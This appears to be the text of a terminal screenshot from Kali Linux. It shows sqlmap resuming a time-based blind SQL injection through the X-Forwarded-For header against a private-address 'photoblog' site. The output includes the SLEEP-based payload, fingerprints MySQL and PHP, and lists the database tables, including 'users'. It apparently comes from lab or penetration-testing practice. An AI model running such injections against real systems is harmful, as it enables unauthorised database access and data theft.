 Applications Places Terminal Wed 07:56
root@kali: ~
File Edit View Search Terminal Help
[07:54:09] [INFO] testing connection to the target URL
[07:54:09] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: X-Forwarded-For #1* ((custom) HEADER)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: ' AND SLEEP(5) AND 'rLoA'='rLoA
---
[07:54:09] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3, Nginx
back-end DBMS: MySQL >= 5.0.12
[07:54:09] [INFO] fetching tables for database: 'photoblog'
[07:54:09] [INFO] fetching number of tables for database 'photoblog'
[07:54:09] [WARNING] (case) time-based comparison requires larger statistical model, please wait.............................. (done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[07:54:15] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruption
s
4
[07:54:15] [WARNING] (case) time-based comparison requires larger statistical model, please wait.............................. (done)
[07:54:25] [INFO] adjusting time delay to 1 second due to good response times
categories
[07:54:52] [INFO] retrieved: pictures
[07:55:18] [INFO] retrieved: stats
[07:55:35] [INFO] retrieved: users
Database: photoblog
[4 tables]
+------------+
| categories |
| pictures |
| stats |
| users |
+------------+
[07:55:51] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.1.105'
[*] shutting down at 07:55:51
root@kali:~#